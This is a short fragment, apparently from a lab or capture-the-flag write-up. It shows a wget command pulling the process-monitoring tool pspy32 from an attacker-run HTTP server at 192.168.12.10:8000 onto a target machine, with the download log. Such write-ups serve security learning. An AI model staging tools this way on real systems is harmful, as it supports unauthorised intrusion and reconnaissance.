 wget http://192.168.12.10:8000/pspy32
--2022-06-24 21:13:41--  http://192.168.12.10:8000/pspy32
Connecting to 192.168.12.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3943002 (3.8M) [application/octet-stream]
Saving to: ‘pspy32’
pspy32                0%[                    ]       0  --.-KB/s
pspy32              100%[===================>]   3.76M  --.-KB/s    in 0.03s
2022-06-24 21:13:41 (121 MB/s) - ‘pspy32’ saved [3943002/3943002]